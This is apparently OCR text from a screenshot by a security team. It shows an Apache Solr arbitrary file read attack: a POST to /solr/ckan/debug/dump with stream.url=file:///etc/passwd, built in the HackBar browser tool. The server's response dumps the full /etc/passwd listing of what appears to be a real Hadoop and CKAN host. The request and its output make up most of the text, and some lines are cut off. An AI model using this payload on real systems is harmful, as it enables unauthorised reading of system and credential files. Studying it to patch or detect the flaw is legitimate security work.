 不安全 :8983/solr/ckan/debug/dump?param=ContentStreams
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
</lst>
</lst>
▼<lst name="params">
<str name="stream.url">file:///etc/passwd</str>
<str name="echoHandler">true</str>
<str name="param">ContentStreams</str>
<str name="echoParams">explicit</str>
</lst>
▼<arr name="streams">
▼<lst>
<null name="name"/>
<str name="sourceInfo">url</str>
<null name="size"/>
<null name="contentType"/>
<str name="stream">root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/s
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::
Manager:/var/lib/cloudera-scm-server:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/
ng:/sbin/nologin hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin solr:x:994:991:Solr:/var/lib/solr:/bin/bash #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin sentry:x:993:990:S
hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin mapred:x:990:987:Hadoop MapReduce:/var/lib/hadoop-mapreduce:/sbin/nologin httpfs:x
sqoop:x:988:985:Sqoop:/var/lib/sqoop:/sbin/nologin hive:x:987:984:Hive:/var/lib/hive:/sbin/nologin kafka:x:986:983:Kafka:/var/lib/kafka:/sbin/nologin kms:x:985:982:Hadoop KMS:/var/lib/hadoop
yarn:/sbin/nologin oozie:x:983:980:Oozie User:/var/lib/oozie:/sbin/nologin kudu:x:982:979:Kudu:/var/lib/kudu:/sbin/nologin hbase:x:981:978:HBase:/var/lib/hbase:/sbin/nologin impala:x:980:977
spark:x:979:976:Spark:/var/lib/spark:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash ckan:x:1000:1000:CKAN User:/usr/lib/ckan:/sbin/nologin redis:x:978:974:Redis Da
Tomcat:/usr/share/tomcat:/sbin/nologin </str>
</lst>
</arr>
▼<lst name="context">
<str name="webapp">/solr</str>
<str name="path">/debug/dump</str>
<str name="httpMethod">POST</str>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1 /solr/ckan/debug/dump?param=ContentStreams
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
stream.url=file:///etc/passwd
WgpSec狼组安全团队